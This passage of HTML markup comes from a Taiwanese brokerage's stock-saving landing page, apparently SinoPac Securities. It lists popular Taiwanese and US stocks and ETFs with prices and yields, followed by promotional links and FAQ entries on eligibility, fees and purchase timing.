        </div>
        <div class="index-area2-3-2">
                <div class="tab-content-item active" id="Tab-Content">
                    <div>
                        <table class="default-table table-hover-item">
                            <thead>
                                <tr>
                                    <th class="text-left p">
                                        股票名稱
                                    </th>
                                    <th class="text-right p">
                                        收盤價
                                    </th>
                                    <th class="text-right p">
                                        殖利率
                                    </th>
                                    <th class="text-right p">
                                        5年累積
                                    </th>
                                    <th class="th p" wContent="立即試算" mContent="試算">
                                        立即試算
                                    </th>
                                </tr>
                            </thead>
                            <tbody>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/0050')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    0050
                                                </div>
                                                <div class="td-item2 h5">
                                                    元大台灣50
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    投資台股市值最大的50家上市公司
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            71.85
                                        </td>
                                            <td class="text-right h5">
                                                2.06%
                                            </td>
                                        <td class="text-right h5">
                                            351,061
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('0050', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/2330')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    2330
                                                </div>
                                                <div class="td-item2 h5">
                                                    台積電
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全球第一大晶圓代工廠
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            1,740.00
                                        </td>
                                            <td class="text-right h5">
                                                1.61%
                                            </td>
                                        <td class="text-right h5">
                                            419,658
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('2330', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/0056')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    0056
                                                </div>
                                                <div class="td-item2 h5">
                                                    元大高股息
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    投資未來一年預測現金股利殖利率最高的30檔個股
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            38.21
                                        </td>
                                            <td class="text-right h5">
                                                11.01%
                                            </td>
                                        <td class="text-right h5">
                                            244,621
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('0056', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/006208')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    006208
                                                </div>
                                                <div class="td-item2 h5">
                                                    富邦台50
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    投資台灣市值前50大企業，長期成長動能無慮
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            164.10
                                        </td>
                                            <td class="text-right h5">
                                                3.23%
                                            </td>
                                        <td class="text-right h5">
                                            355,253
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('006208', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/00981A')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    00981A
                                                </div>
                                                <div class="td-item2 h5">
                                                    主動統一台股增長
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    動態布局兼具創新與成長性的台灣大型權值股
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            16.85
                                        </td>
                                            <td class="text-right h5">
                                                0.00%
                                            </td>
                                        <td class="text-right h5">
                                            301,085
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('00981A', 'TW')"></span>
                                        </td>
                                    </tr>
                            </tbody>
                        </table>
                        <div class="index-area2-4">
                            <a class="btn radius bg-btn-secondary h4 text-white" href="/Stock/List/TW?Filter=%E7%86%B1%E9%96%80%E5%8F%B0%E8%82%A1">
                                所有股票
                                <span class="icon-arrow-white">
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="tab-content-item " id="Tab-Content">
                    <div>
                        <table class="default-table table-hover-item">
                            <thead>
                                <tr>
                                    <th class="text-left p">
                                        股票名稱
                                    </th>
                                    <th class="text-right p">
                                        收盤價
                                    </th>
                                    <th class="text-right p">
                                        漲跌幅
                                    </th>
                                    <th class="text-right p">
                                        5年累積
                                    </th>
                                    <th class="th p" wContent="立即試算" mContent="試算">
                                        立即試算
                                    </th>
                                </tr>
                            </thead>
                            <tbody>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/US/VOO')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    VOO
                                                </div>
                                                <div class="td-item2 h5">
                                                    Vanguard S&amp;P 500 ETF
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    投資美國大型市值公司
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            623.15
                                        </td>
                                            <td class="text-right h5 text-stock-down">
                                                -2.03%
                                            </td>
                                        <td class="text-right h5">
                                            264,184
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('VOO', 'US')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/US/QQQ')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    QQQ
                                                </div>
                                                <div class="td-item2 h5">
                                                    PowerShares QQQ Trust
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    投資美國大型科技股為主
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            608.06
                                        </td>
                                            <td class="text-right h5 text-stock-down">
                                                -2.12%
                                            </td>
                                        <td class="text-right h5">
                                            291,408
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('QQQ', 'US')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/US/VT')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    VT
                                                </div>
                                                <div class="td-item2 h5">
                                                    Vanguard Total World Stock ETF
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    投資於全球具有高成長潛力的公司
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            142.45
                                        </td>
                                            <td class="text-right h5 text-stock-down">
                                                -1.71%
                                            </td>
                                        <td class="text-right h5">
                                            249,529
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('VT', 'US')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/US/NVDA')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    NVDA
                                                </div>
                                                <div class="td-item2 h5">
                                                    輝達
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全球最大繪圖晶片廠
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            178.07
                                        </td>
                                            <td class="text-right h5 text-stock-down">
                                                -4.38%
                                            </td>
                                        <td class="text-right h5">
                                            1,060,356
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('NVDA', 'US')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/US/TSLA')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    TSLA
                                                </div>
                                                <div class="td-item2 h5">
                                                    特斯拉
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全美電動車產業龍頭
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            419.25
                                        </td>
                                            <td class="text-right h5 text-stock-down">
                                                -4.17%
                                            </td>
                                        <td class="text-right h5">
                                            318,409
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('TSLA', 'US')"></span>
                                        </td>
                                    </tr>
                            </tbody>
                        </table>
                        <div class="index-area2-4">
                            <a class="btn radius bg-btn-secondary h4 text-white" href="/Stock/List/US?Filter=%E7%86%B1%E9%96%80%E7%BE%8E%E8%82%A1">
                                所有股票
                                <span class="icon-arrow-white">
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="tab-content-item " id="Tab-Content">
                    <div>
                        <table class="default-table table-hover-item">
                            <thead>
                                <tr>
                                    <th class="text-left p">
                                        股票名稱
                                    </th>
                                    <th class="text-right p">
                                        收盤價
                                    </th>
                                    <th class="text-right p">
                                        殖利率
                                    </th>
                                    <th class="text-right p">
                                        5年累積
                                    </th>
                                    <th class="th p" wContent="立即試算" mContent="試算">
                                        立即試算
                                    </th>
                                </tr>
                            </thead>
                            <tbody>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/2603')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    2603
                                                </div>
                                                <div class="td-item2 h5">
                                                    長榮
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全球前四大貨櫃航商
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 ">
                                            191.00
                                        </td>
                                            <td class="text-right h5">
                                                13.18%
                                            </td>
                                        <td class="text-right h5">
                                            259,037
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('2603', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/00919')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    00919
                                                </div>
                                                <div class="td-item2 h5">
                                                    群益台灣精選高息
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    30檔成份股精準享全年高息機會
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            23.76
                                        </td>
                                            <td class="text-right h5">
                                                11.14%
                                            </td>
                                        <td class="text-right h5">
                                            269,757
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('00919', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/0056')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    0056
                                                </div>
                                                <div class="td-item2 h5">
                                                    元大高股息
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    投資未來一年預測現金股利殖利率最高的30檔個股
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            38.21
                                        </td>
                                            <td class="text-right h5">
                                                11.01%
                                            </td>
                                        <td class="text-right h5">
                                            244,621
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('0056', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/00918')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    00918
                                                </div>
                                                <div class="td-item2 h5">
                                                    大華優利高填息30
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    台灣第一檔兼顧優選股利與高填息ETF
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            23.12
                                        </td>
                                            <td class="text-right h5">
                                                10.86%
                                            </td>
                                        <td class="text-right h5">
                                            276,300
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('00918', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/00896')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    00896
                                                </div>
                                                <div class="td-item2 h5">
                                                    中信綠能及電動車
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    同時掌握綠能及電動車供應鏈商機
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            20.38
                                        </td>
                                            <td class="text-right h5">
                                                10.51%
                                            </td>
                                        <td class="text-right h5">
                                            268,376
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('00896', 'TW')"></span>
                                        </td>
                                    </tr>
                            </tbody>
                        </table>
                        <div class="index-area2-4">
                            <a class="btn radius bg-btn-secondary h4 text-white" href="/Stock/List/TW?Filter=%E9%AB%98%E6%AE%96%E5%88%A9%E7%8E%87">
                                所有股票
                                <span class="icon-arrow-white">
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="tab-content-item " id="Tab-Content">
                    <div>
                        <table class="default-table table-hover-item">
                            <thead>
                                <tr>
                                    <th class="text-left p">
                                        股票名稱
                                    </th>
                                    <th class="text-right p">
                                        收盤價
                                    </th>
                                    <th class="text-right p">
                                        漲跌幅
                                    </th>
                                    <th class="text-right p">
                                        5年累積
                                    </th>
                                    <th class="th p" wContent="立即試算" mContent="試算">
                                        立即試算
                                    </th>
                                </tr>
                            </thead>
                            <tbody>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/US/AXP')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    AXP
                                                </div>
                                                <div class="td-item2 h5">
                                                    American Express
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全球信用卡公司龍頭
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            352.19
                                        </td>
                                            <td class="text-right h5 text-stock-down">
                                                -3.45%
                                            </td>
                                        <td class="text-right h5">
                                            362,434
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('AXP', 'US')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/US/BAC')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    BAC
                                                </div>
                                                <div class="td-item2 h5">
                                                    Bank of America
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    美國4大銀行之一
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            52.10
                                        </td>
                                            <td class="text-right h5 text-stock-down">
                                                -1.64%
                                            </td>
                                        <td class="text-right h5">
                                            278,911
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('BAC', 'US')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/US/BRK.B')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    BRK.B
                                                </div>
                                                <div class="td-item2 h5">
                                                    Berkshire Hathaway - Class B
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    股神巴菲特的投資公司
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            485.39
                                        </td>
                                            <td class="text-right h5 text-stock-down">
                                                -1.60%
                                            </td>
                                        <td class="text-right h5">
                                            255,611
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('BRK.B', 'US')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/US/C')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    C
                                                </div>
                                                <div class="td-item2 h5">
                                                    Citigroup
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全球投資銀行龍頭
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            112.80
                                        </td>
                                            <td class="text-right h5 text-stock-down">
                                                -4.44%
                                            </td>
                                        <td class="text-right h5">
                                            379,958
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('C', 'US')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/US/JPM')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    JPM
                                                </div>
                                                <div class="td-item2 h5">
                                                    JPMorgan Chase
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全球投資銀行龍頭
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            302.74
                                        </td>
                                            <td class="text-right h5 text-stock-down">
                                                -3.11%
                                            </td>
                                        <td class="text-right h5">
                                            363,026
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('JPM', 'US')"></span>
                                        </td>
                                    </tr>
                            </tbody>
                        </table>
                        <div class="index-area2-4">
                            <a class="btn radius bg-btn-secondary h4 text-white" href="/Stock/List/US?Filter=%E9%87%91%E8%9E%8D%E5%A4%A7%E4%BD%AC">
                                所有股票
                                <span class="icon-arrow-white">
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="tab-content-item " id="Tab-Content">
                    <div>
                        <table class="default-table table-hover-item">
                            <thead>
                                <tr>
                                    <th class="text-left p">
                                        股票名稱
                                    </th>
                                    <th class="text-right p">
                                        收盤價
                                    </th>
                                    <th class="text-right p">
                                        殖利率
                                    </th>
                                    <th class="text-right p">
                                        5年累積
                                    </th>
                                    <th class="th p" wContent="立即試算" mContent="試算">
                                        立即試算
                                    </th>
                                </tr>
                            </thead>
                            <tbody>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/2303')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    2303
                                                </div>
                                                <div class="td-item2 h5">
                                                    聯電
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全球前十大晶圓代工廠之一
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-up">
                                            68.40
                                        </td>
                                            <td class="text-right h5">
                                                6.06%
                                            </td>
                                        <td class="text-right h5">
                                            207,490
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('2303', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/8299')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    8299
                                                </div>
                                                <div class="td-item2 h5">
                                                    群聯
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全球第一大USB控制IC設計公司
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            1,905.00
                                        </td>
                                            <td class="text-right h5">
                                                5.50%
                                            </td>
                                        <td class="text-right h5">
                                            614,317
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('8299', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/6239')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    6239
                                                </div>
                                                <div class="td-item2 h5">
                                                    力成
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全球前五大封測廠
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            239.50
                                        </td>
                                            <td class="text-right h5">
                                                5.04%
                                            </td>
                                        <td class="text-right h5">
                                            355,795
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('6239', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/2379')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    2379
                                                </div>
                                                <div class="td-item2 h5">
                                                    瑞昱
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    全球超高速乙太網路IC設計龍頭廠商
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-down">
                                            502.00
                                        </td>
                                            <td class="text-right h5">
                                                4.72%
                                            </td>
                                        <td class="text-right h5">
                                            210,033
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('2379', 'TW')"></span>
                                        </td>
                                    </tr>
                                    <tr class="btn" onclick="redirectUrl('/Stock/Content/TW/5347')">
                                        <td class="text-left">
                                            <div>
                                                <div class="td-item1 h5">
                                                    5347
                                                </div>
                                                <div class="td-item2 h5">
                                                    世界
                                                </div>
                                                <div class="td-item3 text-gray p">
                                                    台積電轉投資之晶圓代工廠
                                                </div>
                                            </div>
                                        </td>
                                        <td class="text-right h5 text-stock-up">
                                            146.50
                                        </td>
                                            <td class="text-right h5">
                                                4.35%
                                            </td>
                                        <td class="text-right h5">
                                            204,844
                                        </td>
                                        <td>
                                            <span class="btn" onclick="CalculateStockInfo('5347', 'TW')"></span>
                                        </td>
                                    </tr>
                            </tbody>
                        </table>
                        <div class="index-area2-4">
                            <a class="btn radius bg-btn-secondary h4 text-white" href="/Stock/List/TW?Filter=%E5%8D%8A%E5%B0%8E%E9%AB%94%E9%AB%98%E6%81%AF">
                                所有股票
                                <span class="icon-arrow-white">
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
        </div>
    </div>
</div>

    <div class="index-area3 bg-width-100 text-white">
        <div class="index-area3-1 center h1">
            <div>今天就開始，</div>
            <div>幫未來的自己加薪</div>
        </div>
        <div class="index-area3-2 center">
            成為永豐金證券戶，管理投資組合
        </div>
        <div class="index-area3-3">
            <a class="btn radius bg-btn-primary h4 text-white" target="_blank" rel="noopener noreferrer" name="urlOpenact" href="https://www.sinotrade.com.tw/openact?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                <span class="icon-join">
                </span>
                立即開戶
            </a>
        </div>
    </div>
<div class="index-area5 bg-width-100">
    <div class="index-area5-1 h1">
        瞻前又顧後，存出好生活
    </div>
    <div class="index-area5-2">
        大戶都在用的投資工具
    </div>
    <div class="index-area5-3 center">
        <div class="index-area5-3-1 bg-white">
            <div class="index-area5-3-1-1">
                <div class="index-area5-3-1-1-1 h2">
                    活用庫存，賺取利息
                </div>
                <div class="index-area5-3-1-1-2 p">
                    有興趣進一步瞭解「借券」服務嗎？
                </div>
            </div>
            <div class="index-area5-3-1-2">
                <a class="btn radius bg-btn-white icon-arrow-secondary center h5 text-secondary" target="_blank" rel="noopener noreferrer" href="https://www.sinotrade.com.tw/richclub/redirect?id=6317ffeb147b275da0dc98fe&amp;strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                    查看攻略
                </a>
            </div>
        </div>
        <div class="index-area5-3-1 bg-white">
            <div class="index-area5-3-1-1">
                <div class="index-area5-3-1-1-1 h2">
                    趨勢熱點，立即掌握
                </div>
                <div class="index-area5-3-1-1-2 p">
                    關注有興趣的產業與主題，為投資決策解惑。
                </div>
            </div>
            <div class="index-area5-3-1-2">
                <a class="text-secondary btn radius bg-btn-white icon-arrow-secondary center h5" target="_blank" rel="noopener noreferrer" href="https://www.sinotrade.com.tw/richclub/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                    消息中心
                </a>
            </div>
        </div>
        <div class="index-area5-3-1 bg-white">
            <div class="index-area5-3-1-1">
                <div class="index-area5-3-1-1-1 h2">
                    隨借隨還，靈活加碼
                </div>
                <div class="index-area5-3-1-1-2 p">
                    免賣股，股利股息不錯過，隨借隨還免綁約！
                </div>
            </div>
            <div class="index-area5-3-1-2">
                <a class="text-secondary btn radius bg-btn-white icon-arrow-secondary center h5" target="_blank" rel="noopener noreferrer" href="https://www.sinotrade.com.tw/newweb/loan-zone/?strProd=0108&amp;strWeb=0007&amp;invt=&amp;s=">
                    不限借貸
                </a>
            </div>
        </div>
    </div>
</div>
<div class="index-area6 bg-width-100">
    <div class="index-area6-1 h1 text-white">
        常見問題
    </div>
    <div class="index-area6-2 text-white">
        為你在投資的路上保駕護航
    </div>
    <div class="index-area6-3 ">
                <div class="index-area6-3-1">
                    <div name="index-area6-3-1-1" class="index-area6-3-1-1 btn collpse h5">
                        <span class="collpse-q">
                            Q1
                        </span>
                        <span class="collpse-name">
                            豐存股使用資格？
                        </span>
                    </div>
                    <div id="index_area6_3_1_2_0" class="index-area6-3-1-2 p cke-area">
                    </div>
                    <script>
                        $(document).ready(function () {
                            $('#index_area6_3_1_2_0').html(htmlDecode(`&lt;p&gt;擁有「永豐金證券戶」&lt;br /&gt;
&lt;strong&gt;台股：本國自然人、本國機構法人&lt;/strong&gt;且交割銀行為永豐銀行或資金管理帳戶(分戶帳)或LINE Bank&lt;br /&gt;
&lt;strong&gt;美股：本國自然人(無雙重國籍)&lt;/strong&gt;且交割銀行為永豐銀行或資金管理帳戶(分戶帳)&lt;/p&gt;`));
                        });
                    </script>
                </div>
                <div class="index-area6-3-1">
                    <div name="index-area6-3-1-1" class="index-area6-3-1-1 btn collpse h5">
                        <span class="collpse-q">
                            Q2
                        </span>
                        <span class="collpse-name">
                            存股費用如何計算？
                        </span>
                    </div>
                    <div id="index_area6_3_1_2_1" class="index-area6-3-1-2 p cke-area">
                    </div>
                    <script>
                        $(document).ready(function () {
                            $('#index_area6_3_1_2_1').html(htmlDecode(`&lt;p&gt;【活動優惠期間】即日起至2026/12/31，&lt;strong&gt;台股手續費1元，美股手續費0.01美元&lt;/strong&gt;。如欲了解更多優惠詳情可以問&lt;u&gt;&lt;a href=&quot;https://chatservice.sinopac.com/Webhook/#department/5?strProd=0055&amp;amp;strWeb=0060&quot; target=&quot;_blank&quot;&gt;智慧小豐&lt;/a&gt;&lt;/u&gt;喔！&lt;/p&gt;`));
                        });
                    </script>
                </div>
                <div class="index-area6-3-1">
                    <div name="index-area6-3-1-1" class="index-area6-3-1-1 btn collpse h5">
                        <span class="collpse-q">
                            Q3
                        </span>
                        <span class="collpse-name">
                            買入時間表：約定什麼時候完成？股款什麼時候扣款？
                        </span>
                    </div>
                    <div id="index_area6_3_1_2_2" class="index-area6-3-1-2 p cke-area">
                    </div>
                    <script>
                        $(document).ready(function () {
                            $('#index_area6_3_1_2_2').html(htmlDecode(`&lt;p&gt;舉例來說：想要在6號進行交易&lt;br /&gt;
台股要在5號下午5點前完成約定，美股要在6號早上9點前完成約定，不然就要等到下個月6號才會買入唷！&lt;/p&gt;

&lt;table cellspacing=&quot;0&quot; style=&quot;border-collapse:collapse; width:332px&quot;&gt;
	&lt;tbody&gt;
		&lt;tr&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:1px solid black; height:47px; vertical-align:middle; white-space:nowrap; width:49px&quot;&gt;&lt;strong&gt;　&lt;/strong&gt;&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:1px solid black; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;&lt;strong&gt;完成&lt;br /&gt;
			約定&lt;/strong&gt;&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:1px solid black; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;&lt;strong&gt;款項&lt;br /&gt;
			圈存&lt;/strong&gt;&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:1px solid black; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;&lt;strong&gt;完成&lt;br /&gt;
			扣款&lt;/strong&gt;&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:1px solid black; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;&lt;strong&gt;股票&lt;br /&gt;
			入庫&lt;/strong&gt;&lt;/td&gt;
		&lt;/tr&gt;
		&lt;tr&gt;
			&lt;td rowspan=&quot;2&quot; style=&quot;border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; height:94px; text-align:center; vertical-align:middle; white-space:normal; width:49px&quot;&gt;&lt;strong&gt;台股&lt;/strong&gt;&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;5號&lt;br /&gt;
			17:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;6號&lt;br /&gt;
			08:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;6號&lt;br /&gt;
			17:30&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;6號&lt;br /&gt;
			22:00&lt;/td&gt;
		&lt;/tr&gt;
		&lt;tr&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; height:47px; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T-1日&lt;br /&gt;
			17:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T日&lt;br /&gt;
			08:00&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T日&lt;br /&gt;
			17:30&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;T日&lt;br /&gt;
			22:00&lt;/td&gt;
		&lt;/tr&gt;
		&lt;tr&gt;
			&lt;td rowspan=&quot;2&quot; style=&quot;border-bottom:1px solid black; border-left:1px solid black; border-right:1px solid black; border-top:none; height:94px; text-align:center; vertical-align:middle; white-space:nowrap&quot;&gt;&lt;strong&gt;美股&lt;/strong&gt;&lt;/td&gt;
			&lt;td style=&quot;border-bottom:1px solid black; border-left:none; border-right:1px solid black; border-top:none; text-align:center; vertical-align:middle; white-space:normal; width:70px&quot;&gt;6號&lt;br /&gt;
